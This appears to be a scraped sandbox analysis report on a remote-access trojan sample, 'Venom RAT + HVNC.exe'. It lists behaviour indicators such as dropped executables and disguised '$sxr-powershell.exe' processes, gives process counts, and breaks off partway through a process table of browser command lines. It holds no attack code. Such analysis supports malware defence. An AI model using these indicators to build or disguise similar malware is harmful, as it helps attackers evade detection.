










Manual execution by a user
- Venom RAT + HVNC.exe (PID: 8040)
- WinRAR.exe (PID: 7376)
- Client.exe (PID: 8908)
- Clien1t.exe (PID: 8832)
- msedge.exe (PID: 9220)
- Client.exe (PID: 9056)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7376)
- chrome.exe (PID: 9004)
- msedge.exe (PID: 10092)
Gets data length (POWERSHELL)
- ClientFix.bat.exe (PID: 4684)
- $sxr-powershell.exe (PID: 7420)
- $sxr-powershell.exe (PID: 7612)
- $sxr-powershell.exe (PID: 1048)
- $sxr-powershell.exe (PID: 8180)
- $sxr-powershell.exe (PID: 6492)
- $sxr-powershell.exe (PID: 6352)
- $sxr-powershell.exe (PID: 3620)
- $sxr-powershell.exe (PID: 7320)
- $sxr-powershell.exe (PID: 8016)
- $sxr-powershell.exe (PID: 2124)
- $sxr-powershell.exe (PID: 7136)
Uses string split method (POWERSHELL)
- ClientFix.bat.exe (PID: 4684)
Sends debugging messages
- Client.exe (PID: 8908)
- Client.exe (PID: 9056)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
266
Monitored processes
122
Malicious processes
15
Suspicious processes
17
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 512 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=2240 --field-trial-handle=1924,i,15311630264734342232,2668620918000383649,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 692 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2392 --field-trial-handle=2396,i,9556270488594722272,4490486725060713663,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 700 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --extension-process --no-appcompat-clear --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=3516 --field-trial-handle=1924,i,15311630264734342232,2668620918000383649,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 780 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService 